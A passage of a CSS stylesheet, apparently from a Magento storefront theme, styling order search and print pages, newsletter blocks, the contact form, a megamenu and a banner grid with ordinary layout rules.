    font-size: 35px;
    line-height: 1;
    font-weight: 600;
    text-transform: none; }

.form-orders-search legend.admin__legend {
  padding-bottom: 2em;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  width: 100%;
  font-weight: 400; }
.form-orders-search fieldset.fieldset > .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .form-orders-search fieldset.fieldset > .field > .label {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    margin-right: 0; }
    .form-orders-search fieldset.fieldset > .field > .label:after {
      content: ':'; }
    @media (min-width: 992px) {
      .form-orders-search fieldset.fieldset > .field > .label {
        -webkit-flex-basis: 130px;
        -ms-flex-preferred-size: 130px;
        flex-basis: 130px;
        max-width: 130px; } }
  .form-orders-search fieldset.fieldset > .field > .control {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
    @media (min-width: 992px) {
      .form-orders-search fieldset.fieldset > .field > .control {
        -webkit-flex-basis: calc(100% - 130px);
        -ms-flex-preferred-size: calc(100% - 130px);
        flex-basis: calc(100% - 130px);
        max-width: calc(100% - 130px); } }
.form-orders-search .actions-toolbar {
  padding-top: 1.5rem;
  border-top: 1px solid #eae9e9;
  margin-top: 1.5rem; }

.page-print.sales-order-print .page-title-wrapper .container, .page-print.sales-order-print .page-title-wrapper #maincontent {
  position: relative; }
.page-print.sales-order-print .page-title-wrapper .page-title {
  border-bottom: 2px solid #000;
  text-align: right;
  font-size: 26px;
  padding-bottom: 34px; }
.page-print.sales-order-print .page-title-wrapper .logo {
  position: absolute;
  top: -9px; }
.page-print.sales-order-print .page-title-wrapper .order-date,
.page-print.sales-order-print .page-title-wrapper .order-status {
  text-align: left; }
.page-print.sales-order-print .page-title-wrapper .order-status {
  font-size: 26px;
  margin-bottom: 18px; }
.page-print.sales-order-print .page-title-wrapper .order-date {
  margin-bottom: 45px; }
.page-print.sales-order-print .actions-toolbar,
.page-print.sales-order-print .page-footer {
  display: none; }

/******* Print *********/
@page {
  size: A4 landscape;
  margin: 0; }
@media print {
  html, body {
    width: 297mm;
    height: 210mm;
    margin: 0 auto; }

  .header-switchers,
  .greet.welcome,
  .header.links,
  .block-search,
  .minicart-wrapper,
  .navigation,
  .page-footer,
  #page-preloader,
  #ls-icon {
    display: none; }

  * {
    -webkit-filter: none !important;
    background: transparent !important;
    color: #000000 !important;
    filter: none !important;
    text-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline !important; }

  pre,
  blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  .table-wrapper table {
    width: 100%;
    table-layout: fixed; }

  .table-wrapper table td {
    width: auto; }

  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #999999; }

  .box,
  tr,
  img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 1cm; }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  .block-content {
    page-break-before: avoid; }

  .block-title,
  h2,
  h3 {
    page-break-after: avoid; }

  .nav-toggle {
    display: none !important; }

  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class],
  .header-info,
  .panel-container-wrap,
  .header-bottom-wrap {
    display: none; }

  .catalog-product-view .product-options-wrapper .label:not(.admin__field-label) {
    float: left; }

  .breadcrumbs {
    margin: 0 auto;
    text-align: left;
    padding-right: 20px; }

  .product.media .fotorama-item .fotorama__stage__frame {
    text-align: right; }

  .product.media .fotorama-item .fotorama__stage__frame .fotorama__img {
    left: 0 !important;
    top: 0 !important;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  .fotorama__wrap .fotorama__grab {
    width: 100% !important; }

  .page-main {
    padding-top: 0; }

  .block.upsell .block-title,
  .block.related .block-title,
  .block.crosssell .block-title {
    font-size: 26px;
    margin-bottom: 10px; }

  .block.related {
    margin-bottom: 0;
    padding-bottom: 15px;
    border: 0; }

  .catalog-product-view .owl-carousel .owl-item {
    width: 240px !important; }

  .catalog-product-view .owl-controls {
    display: none !important; }

  .catalog-product-view .page-header__content {
    padding-bottom: 0; }

  .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 30px; }

  .catalog-product-view .product.info {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0; } }
@media print {
  .sales-order-view .column.main,
  .sales-order-print .column.main {
    page-break-before: avoid;
    page-break-after: always; }
  .sales-order-view .sidebar,
  .sales-order-view .order-actions-toolbar,
  .sales-order-view .actions-toolbar a.back,
  .sales-order-view .sm-header-nav-wrap,
  .sales-order-view .sm-header-panel-canvas,
  .sales-order-view .page-header__panel,
  .sales-order-view .header-info,
  .sales-order-view .header-bottom-wrap,
  .sales-order-view .copyright,
  .sales-order-print .sidebar,
  .sales-order-print .order-actions-toolbar,
  .sales-order-print .actions-toolbar a.back,
  .sales-order-print .sm-header-nav-wrap,
  .sales-order-print .sm-header-panel-canvas,
  .sales-order-print .page-header__panel,
  .sales-order-print .header-info,
  .sales-order-print .header-bottom-wrap,
  .sales-order-print .copyright {
    display: none; }
  .sales-order-view #maincontent,
  .sales-order-print #maincontent {
    padding-top: 0;
    box-shadow: none;
    -webkit-hyphens: none;
    -ms-hyphens: none;
    hyphens: none; }
  .sales-order-view .page-header,
  .sales-order-print .page-header {
    height: auto !important; }
  .sales-order-view .page-title-wrapper .page-title,
  .sales-order-print .page-title-wrapper .page-title {
    padding-bottom: 24px;
    margin-bottom: 24px; }
  .sales-order-view .order-details-items,
  .sales-order-print .order-details-items {
    margin-bottom: 0; }
  .sales-order-view.page-layout-2columns-left .grid-left,
  .sales-order-view.page-layout-2columns-left .grid-right, .sales-order-view.page-layout-2columns-right .grid-left,
  .sales-order-view.page-layout-2columns-right .grid-right,
  .sales-order-print.page-layout-2columns-left .grid-left,
  .sales-order-print.page-layout-2columns-left .grid-right,
  .sales-order-print.page-layout-2columns-right .grid-left,
  .sales-order-print.page-layout-2columns-right .grid-right {
    display: none; }
  .sales-order-view.page-layout-2columns-left .grid-main, .sales-order-view.page-layout-2columns-right .grid-main,
  .sales-order-print.page-layout-2columns-left .grid-main,
  .sales-order-print.page-layout-2columns-right .grid-main {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .sales-order-view .block-order-details-view .col-md-6,
  .sales-order-print .block-order-details-view .col-md-6 {
    -webkit-flex-basis: 50% !important;
    -ms-flex-preferred-size: 50% !important;
    flex-basis: 50% !important;
    max-width: 50% !important;
    width: 50% !important; } }
.sales-order-print {
  text-align: center; }
  .sales-order-print .logo {
    display: inline-block;
    margin-bottom: 32px; }
  .sales-order-print .columns {
    text-align: left; }
  .sales-order-print .page-title {
    margin-bottom: 16px; }
  .sales-order-print .order-status {
    display: inline-block;
    font-size: 16px;
    width: 100%;
    margin-bottom: 8px; }
  .sales-order-print .order-date {
    display: inline-block;
    font-size: 16px;
    font-style: italic; }

.page-print.sales-order-print #maincontent {
  margin-top: 3rem; }
.page-print.sales-order-print .actions-toolbar,
.page-print.sales-order-print .page-footer {
  display: none; }

/******* Print End ****/
.layout_1 .block-newsletter,
.layout_2 .block-newsletter,
.layout_5 .block-newsletter {
  padding: 30px 0 40px;
  margin-bottom: 40px;
background-color:white!important;  }
  .layout_1 .block-newsletter .content,
  .layout_2 .block-newsletter .content,
  .layout_5 .block-newsletter .content {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%; }
    @media (min-width: 1354px) {
      .layout_1 .block-newsletter .content,
      .layout_2 .block-newsletter .content,
      .layout_5 .block-newsletter .content {
        padding-left: 25px;
        padding-right: 25px; } }
  .layout_1 .block-newsletter .heading-4 strong, .layout_1 .block-newsletter .filter-current .filter-current-subtitle strong, .filter-current .layout_1 .block-newsletter .filter-current-subtitle strong, .layout_1 .block-newsletter .opc-block-shipping-information .shipping-information-title strong, .opc-block-shipping-information .layout_1 .block-newsletter .shipping-information-title strong, .layout_1 .block-newsletter .review-list .review-title strong, .review-list .layout_1 .block-newsletter .review-title strong, .layout_1 .block-newsletter .review-add .review-legend strong, .review-add .layout_1 .block-newsletter .review-legend strong,
  .layout_2 .block-newsletter .heading-4 strong,
  .layout_2 .block-newsletter .filter-current .filter-current-subtitle strong,
  .filter-current .layout_2 .block-newsletter .filter-current-subtitle strong,
  .layout_2 .block-newsletter .opc-block-shipping-information .shipping-information-title strong,
  .opc-block-shipping-information .layout_2 .block-newsletter .shipping-information-title strong,
  .layout_2 .block-newsletter .review-list .review-title strong,
  .review-list .layout_2 .block-newsletter .review-title strong,
  .layout_2 .block-newsletter .review-add .review-legend strong,
  .review-add .layout_2 .block-newsletter .review-legend strong,
  .layout_5 .block-newsletter .heading-4 strong,
  .layout_5 .block-newsletter .filter-current .filter-current-subtitle strong,
  .filter-current .layout_5 .block-newsletter .filter-current-subtitle strong,
  .layout_5 .block-newsletter .opc-block-shipping-information .shipping-information-title strong,
  .opc-block-shipping-information .layout_5 .block-newsletter .shipping-information-title strong,
  .layout_5 .block-newsletter .review-list .review-title strong,
  .review-list .layout_5 .block-newsletter .review-title strong,
  .layout_5 .block-newsletter .review-add .review-legend strong,
  .review-add .layout_5 .block-newsletter .review-legend strong {
    font-weight: 600; }
  .layout_1 .block-newsletter .title,
  .layout_2 .block-newsletter .title,
  .layout_5 .block-newsletter .title {
    padding-left: 15px;
    padding-right: 15px;
    font-size: 35px;
    line-height: 1;
    color: #000;
    margin-bottom: 30px; }
    @media (min-width: 1354px) {
      .layout_1 .block-newsletter .title,
      .layout_2 .block-newsletter .title,
      .layout_5 .block-newsletter .title {
        padding-left: 25px;
        padding-right: 25px; } }
    .layout_1 .block-newsletter .title strong,
    .layout_2 .block-newsletter .title strong,
    .layout_5 .block-newsletter .title strong {
      font-weight: 600;
      display: block;
      margin-bottom: 20px; }
    .layout_1 .block-newsletter .title span,
    .layout_2 .block-newsletter .title span,
    .layout_5 .block-newsletter .title span {
      display: block;
      font-size: 16px; }
  .layout_1 .block-newsletter .control:before,
  .layout_2 .block-newsletter .control:before,
  .layout_5 .block-newsletter .control:before {
    font-family: "Linearicons";
    content: "\e696";
    font-size: 22px;
    position: absolute;
    left: 15px;
    top: 11px;
    color: #000; }
  .layout_1 .block-newsletter #newsletter,
  .layout_2 .block-newsletter #newsletter,
  .layout_5 .block-newsletter #newsletter {
    border: 1px solid #000;
    background: none;
    font-size: 12px;
    color: #000;
    padding-left: 50px;
    padding-top: 8px; }
    .layout_1 .block-newsletter #newsletter::-webkit-input-placeholder,
    .layout_2 .block-newsletter #newsletter::-webkit-input-placeholder,
    .layout_5 .block-newsletter #newsletter::-webkit-input-placeholder {
      color: #000; }
    .layout_1 .block-newsletter #newsletter.mage-error,
    .layout_2 .block-newsletter #newsletter.mage-error,
    .layout_5 .block-newsletter #newsletter.mage-error {
      border-color: rgba(255, 0, 0, 0.3); }
  .layout_1 .block-newsletter .newsletter,
  .layout_2 .block-newsletter .newsletter,
  .layout_5 .block-newsletter .newsletter {
    position: relative;
    padding-right: 128px;
    margin-bottom: 0; }
  .layout_1 .block-newsletter .check_privacy_field,
  .layout_2 .block-newsletter .check_privacy_field,
  .layout_5 .block-newsletter .check_privacy_field {
    color: #000; }
  .layout_1 .block-newsletter .primary.subscribe,
  .layout_2 .block-newsletter .primary.subscribe,
  .layout_5 .block-newsletter .primary.subscribe {
    border: 2px solid #000;
    padding: 0 5px;
    line-height: 46px;
    min-width: 118px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
background-color:white;	}
  .layout_1 .block-newsletter #newsletter-error,
  .layout_2 .block-newsletter #newsletter-error,
  .layout_5 .block-newsletter #newsletter-error {
    position: absolute; }
  @media (min-width: 768px) {
    .layout_1 .block-newsletter,
    .layout_2 .block-newsletter,
    .layout_5 .block-newsletter {
      margin-top: -100px;
      padding: 90px 0 40px; }
      .layout_1 .block-newsletter .row,
      .layout_2 .block-newsletter .row,
      .layout_5 .block-newsletter .row {
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center; } }
  @media (min-width: 992px) {
    .layout_1 .block-newsletter .content,
    .layout_2 .block-newsletter .content,
    .layout_5 .block-newsletter .content {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%; }
    .layout_1 .block-newsletter .title,
    .layout_2 .block-newsletter .title,
    .layout_5 .block-newsletter .title {
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%;
      margin-bottom: 0; } }
  @media (min-width: 1200px) {
    .layout_1 .block-newsletter .content,
    .layout_2 .block-newsletter .content,
    .layout_5 .block-newsletter .content {
      -webkit-flex-basis: 42%;
      -ms-flex-preferred-size: 42%;
      flex-basis: 42%;
      max-width: 42%; }
    .layout_1 .block-newsletter .title,
    .layout_2 .block-newsletter .title,
    .layout_5 .block-newsletter .title {
      -webkit-flex-basis: 58%;
      -ms-flex-preferred-size: 58%;
      flex-basis: 58%;
      max-width: 58%;
      margin-bottom: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .layout_1 .block-newsletter .title,
    .layout_2 .block-newsletter .title,
    .layout_5 .block-newsletter .title {
      font-size: 24px; } }
  @media (max-width: 479px) {
    .layout_1 .block-newsletter .newsletter,
    .layout_2 .block-newsletter .newsletter,
    .layout_5 .block-newsletter .newsletter {
      padding-right: 0; }
    .layout_1 .block-newsletter .primary.subscribe,
    .layout_2 .block-newsletter .primary.subscribe,
    .layout_5 .block-newsletter .primary.subscribe {
      position: relative;
      margin-top: 10px;
      width: 100%; } }
  @media (max-width: 767px) {
    .layout_1 .block-newsletter,
    .layout_2 .block-newsletter,
    .layout_5 .block-newsletter {
      margin-bottom: 40px; }
      .layout_1 .block-newsletter .title,
      .layout_2 .block-newsletter .title,
      .layout_5 .block-newsletter .title {
        font-size: 20px;
        text-align: center; }
        .layout_1 .block-newsletter .title span,
        .layout_2 .block-newsletter .title span,
        .layout_5 .block-newsletter .title span {
          font-size: 13px;
          line-height: 21px; } }
@media (min-width: 768px) {
  .layout_1 .block-googlemap + .block-newsletter,
  .layout_2 .block-googlemap + .block-newsletter,
  .layout_5 .block-googlemap + .block-newsletter {
    margin-top: 0; } }

.layout_5 .block-newsletter .primary.subscribe {
  background: none; }
.layout_5 .block-newsletter #newsletter {
  background: #fff; }
  .layout_5 .block-newsletter #newsletter::-webkit-input-placeholder {
    color: inherit; }

.layout_3 .block-newsletter {
  padding: 30px 0 40px;
  margin-bottom: 94px; }
  @media (min-width: 768px) {
    .layout_3 .block-newsletter {
      border-bottom: 1px solid #eae9e9; } }
  .layout_3 .block-newsletter .content {
    padding-left: 15px;
    padding-right: 15px; }
    @media (min-width: 1354px) {
      .layout_3 .block-newsletter .content {
        padding-left: 25px;
        padding-right: 25px; } }
    .layout_3 .block-newsletter .content .form.subscribe {
      display: block;
      max-width: 546px;
      margin: 0 auto; }
  .layout_3 .block-newsletter .heading-4 strong, .layout_3 .block-newsletter .filter-current .filter-current-subtitle strong, .filter-current .layout_3 .block-newsletter .filter-current-subtitle strong, .layout_3 .block-newsletter .opc-block-shipping-information .shipping-information-title strong, .opc-block-shipping-information .layout_3 .block-newsletter .shipping-information-title strong, .layout_3 .block-newsletter .review-list .review-title strong, .review-list .layout_3 .block-newsletter .review-title strong, .layout_3 .block-newsletter .review-add .review-legend strong, .review-add .layout_3 .block-newsletter .review-legend strong {
    font-weight: 600; }
  .layout_3 .block-newsletter .title {
    padding-left: 15px;
    padding-right: 15px;
    font-size: 35px;
    line-height: 1;
    margin-bottom: 45px; }
    @media (min-width: 1354px) {
      .layout_3 .block-newsletter .title {
        padding-left: 25px;
        padding-right: 25px; } }
    @media (min-width: 768px) {
      .layout_3 .block-newsletter .title {
        text-align: center; } }
    .layout_3 .block-newsletter .title strong {
      font-weight: 600;
      display: block;
      margin-bottom: 20px; }
    .layout_3 .block-newsletter .title span {
      display: block;
      font-size: 16px; }
  .layout_3 .block-newsletter .control:before {
    font-family: "Linearicons";
    content: "\e71e";
    font-size: 22px;
    position: absolute;
    left: 22px;
    top: 12px; }
  .layout_3 .block-newsletter #newsletter {
    font-size: 12px;
    padding-left: 54px;
    padding-top: 8px; }
    .layout_3 .block-newsletter #newsletter.mage-error {
      border-color: rgba(255, 0, 0, 0.3); }
  .layout_3 .block-newsletter .newsletter {
    position: relative;
    padding-right: 128px;
    margin-bottom: 0; }
  .layout_3 .block-newsletter .primary.subscribe {
    padding: 4px 5px 0;
    line-height: 41px;
    min-width: 118px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    border: 2px solid;
    background: none;
    text-transform: uppercase;
    font-weight: 500; }
    .layout_3 .block-newsletter .primary.subscribe:hover {
      color: #fff; }
  .layout_3 .block-newsletter #newsletter-error {
    position: absolute; }
  @media (min-width: 768px) {
    .layout_3 .block-newsletter {
      margin-top: -100px;
      padding: 90px 0 98px; }
      .layout_3 .block-newsletter .row {
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center; }
      .layout_3 .block-newsletter .content {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; }
      .layout_3 .block-newsletter .title {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }
  @media (max-width: 479px) {
    .layout_3 .block-newsletter .newsletter {
      padding-right: 0; }
    .layout_3 .block-newsletter .primary.subscribe {
      position: relative;
      margin-top: 10px;
      width: 100%; } }
  @media (max-width: 767px) {
    .layout_3 .block-newsletter {
      margin-bottom: 40px; }
      .layout_3 .block-newsletter .title {
        text-align: center;
        font-size: 15px;
        margin-bottom: 20px; }
        .layout_3 .block-newsletter .title span {
          font-size: 13px;
          line-height: 20px; } }

.block-newsletter.block {
  background: #f8f8fa;
  padding: 20px 30px;
  border: 0; }
  .block-newsletter.block .block-title {
    margin-bottom: 4px; }
    .block-newsletter.block .block-title strong {
      font-size: 20px;
      line-height: 29px;
      font-weight: 400; }
  .block-newsletter.block .slog-newsletter {
    display: block;
    margin-bottom: 18px; }
  .block-newsletter.block #newsletter {
    background: #fff;
    border: 1px solid #eae9e9; }
  .block-newsletter.block .control {
    margin-bottom: 10px; }
  .block-newsletter.block .primary {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    width: 100%;
    text-align: center; }
    .block-newsletter.block .primary:hover {
      color: #FFF; }
    .block-newsletter.block .primary span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .block-newsletter.block .primary {
        font-size: 12px; } }
  .block-newsletter.block .field {
    margin: 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .block-newsletter.block {
      padding: 10px 12px; }
      .block-newsletter.block .block-title strong {
        font-size: 16px;
        line-height: 22px; } }

@media (min-width: 768px) {
  .form.search.advanced .group.range {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin-left: -15px;
    margin-right: -15px; } }
  @media (min-width: 768px) and (min-width: 1354px) {
    .form.search.advanced .group.range {
      margin-left: -25px;
      margin-right: -25px; } }
@media (min-width: 768px) {
    .form.search.advanced .group.range .field {
      padding-left: 15px;
      padding-right: 15px; } }
    @media (min-width: 768px) and (min-width: 1354px) {
      .form.search.advanced .group.range .field {
        padding-left: 25px;
        padding-right: 25px; } }

.found,
.summary {
  margin-bottom: 10px;
  font-size: 14px; }
  .found strong,
  .summary strong {
    color: #000; }

.catalogsearch-advanced-result .message.notice > div:after {
  display: none; }

.contact-index-index .page-title {
  text-align: left;
  margin-bottom: 50px; }
  .contact-index-index .page-title span {
    font-size: 35px;
    line-height: 1;
    font-weight: 600;
    text-transform: none; }
.contact-index-index legend.legend {
  padding-bottom: 25px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 35px;
  width: 100%;
  font-weight: 400;
  font-size: 20px; }
  .contact-index-index legend.legend .note {
    padding-left: 10px;
    font-size: 12px;
    line-height: inherit;
    vertical-align: baseline; }
.contact-index-index #contact-form {
  margin-bottom: 50px; }
  @media (min-width: 992px) {
    .contact-index-index #contact-form {
      margin-bottom: 0; } }
.contact-index-index fieldset.fieldset .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .contact-index-index fieldset.fieldset .field > .label {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    margin-right: 0; }
    .contact-index-index fieldset.fieldset .field > .label:after {
      content: ':';
      margin: 0;
      color: inherit; }
    @media (min-width: 992px) {
      .contact-index-index fieldset.fieldset .field > .label {
        -webkit-flex-basis: 125px;
        -ms-flex-preferred-size: 125px;
        flex-basis: 125px;
        max-width: 125px; } }
  .contact-index-index fieldset.fieldset .field > .control {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
    @media (min-width: 992px) {
      .contact-index-index fieldset.fieldset .field > .control {
        -webkit-flex-basis: calc(100% - 125px);
        -ms-flex-preferred-size: calc(100% - 125px);
        flex-basis: calc(100% - 125px);
        max-width: calc(100% - 125px); } }
  .contact-index-index fieldset.fieldset .field.field.comment {
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .contact-index-index fieldset.fieldset .field #comment {
    min-height: 320px; }
.contact-index-index .actions-toolbar {
  margin: 0; }
  @media (min-width: 992px) {
    .contact-index-index .actions-toolbar {
      padding-left: 125px; } }
  .contact-index-index .actions-toolbar .action {
    margin: 0; }
@media (min-width: 992px) {
  .contact-index-index .check_privacy_field {
    padding-left: 125px;
    margin-bottom: 15px; } }

/*
* TM_Megamenu
*/
.navigation .container, .navigation .page-print.sales-order-print #maincontent, .page-print.sales-order-print .navigation #maincontent {
  position: relative; }
  @media (min-width: 1200px) {
    .navigation .container .row, .navigation .page-print.sales-order-print #maincontent .row, .page-print.sales-order-print .navigation #maincontent .row {
      margin-left: -20px;
      margin-right: -20px; }
    .navigation .container [class*='col-'], .navigation .page-print.sales-order-print #maincontent [class*='col-'], .page-print.sales-order-print .navigation #maincontent [class*='col-'] {
      padding-left: 20px;
      padding-right: 20px;
      position: relative; } }
  @media (min-width: 1354px) {
    .navigation .container .row, .navigation .page-print.sales-order-print #maincontent .row, .page-print.sales-order-print .navigation #maincontent .row {
      margin-left: -45px;
      margin-right: -45px; }
    .navigation .container [class*='col-'], .navigation .page-print.sales-order-print #maincontent [class*='col-'], .page-print.sales-order-print .navigation #maincontent [class*='col-'] {
      padding-left: 45px;
      padding-right: 45px; } }
  @media (min-width: 768px) {
    .navigation .container [class*='col-'], .navigation .page-print.sales-order-print #maincontent [class*='col-'], .page-print.sales-order-print .navigation #maincontent [class*='col-'] {
      border-right: 1px solid #eae9e9; }
      .navigation .container [class*='col-']:last-child, .navigation .page-print.sales-order-print #maincontent [class*='col-']:last-child, .page-print.sales-order-print .navigation #maincontent [class*='col-']:last-child {
        border: 0; } }
  .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
  .navigation .container a.level-top .megamenu-wrapper,
  .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
  .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px 0 0;
    background: #ffffff;
    box-shadow: none; }
    @media (min-width: 768px) {
      .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
      .navigation .container a.level-top .megamenu-wrapper,
      .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
      .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
        width: 760px;
        left: 50%;
        margin-left: -380px; } }
    @media (min-width: 992px) {
      .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
      .navigation .container a.level-top .megamenu-wrapper,
      .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
      .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
        width: 980px;
        left: 50%;
        margin-left: -490px; } }
    @media (min-width: 1200px) {
      .navigation .container li.level-top .megamenu-wrapper, .navigation .page-print.sales-order-print #maincontent li.level-top .megamenu-wrapper, .page-print.sales-order-print .navigation #maincontent li.level-top .megamenu-wrapper,
      .navigation .container a.level-top .megamenu-wrapper,
      .navigation .page-print.sales-order-print #maincontent a.level-top .megamenu-wrapper,
      .page-print.sales-order-print .navigation #maincontent a.level-top .megamenu-wrapper {
        width: 1130px;
        left: 50%;
        margin-left: -565px;
        padding: 40px 25px 0; } }
  .navigation .container li.level-top .mm-product-title, .navigation .page-print.sales-order-print #maincontent li.level-top .mm-product-title, .page-print.sales-order-print .navigation #maincontent li.level-top .mm-product-title,
  .navigation .container a.level-top .mm-product-title,
  .navigation .page-print.sales-order-print #maincontent a.level-top .mm-product-title,
  .page-print.sales-order-print .navigation #maincontent a.level-top .mm-product-title {
    display: block;
    font-weight: 400;
    font-size: 30px;
    line-height: 1;
    padding: 6px 0;
    margin-bottom: 12px;
    text-transform: uppercase; }
  .navigation .container .product, .navigation .page-print.sales-order-print #maincontent .product, .page-print.sales-order-print .navigation #maincontent .product {
    text-align: center; }
    .navigation .container .product .product-image, .navigation .page-print.sales-order-print #maincontent .product .product-image, .page-print.sales-order-print .navigation #maincontent .product .product-image {
      display: block;
      margin-bottom: 25px; }
    .navigation .container .product .product-name, .navigation .page-print.sales-order-print #maincontent .product .product-name, .page-print.sales-order-print .navigation #maincontent .product .product-name {
      font-weight: normal; }
    .navigation .container .product .price-box, .navigation .page-print.sales-order-print #maincontent .product .price-box, .page-print.sales-order-print .navigation #maincontent .product .price-box {
      margin-bottom: 5px; }
    @media (max-width: 767px) {
      .navigation .container .product, .navigation .page-print.sales-order-print #maincontent .product, .page-print.sales-order-print .navigation #maincontent .product {
        display: none; } }

.collection {
    max-width: 50%;
}

.custom-item-8b {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    /* margin-left: calc(50% - 50vw); */
    margin-right: calc(50% - 50vw);
}

  .custom-item-8b .item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    position: relative;
padding:0.4rem; }
    @media (max-width: 767px) {
      .custom-item-8b .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
margin-bottom:1rem;
		} }
  .custom-item-8b .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF;
    text-align: center;
    width: 100%;
    padding: 0 20px;
text-shadow: black 0.1em 0.1em 0.2em;	}
  .custom-item-8b .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-8b .desc-1 {
    font-size: 24px; }
    @media (max-width: 992px) {
      .custom-item-8b .desc-1 {
        line-height: 28px; } }
  .custom-item-8b .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px;
    background: none; }
    .custom-item-8b .link-custom:hover {
      color: #FFF; }
    .custom-item-8b .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-8b .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-8b .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  .custom-item-8b img {
    width: 100%; }




.navigation .mm-label {
  top: -16px;
  font-size: 10px;
  line-height: 1;
  padding: 4px 7px 3px;
  background: #000;
  color: #fff;
  position: absolute;
  display: block;
  left: 0; }

@media (min-width: 768px) and (max-width: 1199px) {
  .layout_2 .navigation {
    width: 100%; } }

@media (min-width: 768px) {
  .rd-navbar-fixed .rd-navbar-static {
    height: 50px;
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
  .rd-navbar-static .container, .rd-navbar-static .page-print.sales-order-print #maincontent, .page-print.sales-order-print .rd-navbar-static #maincontent {
    position: relative; }

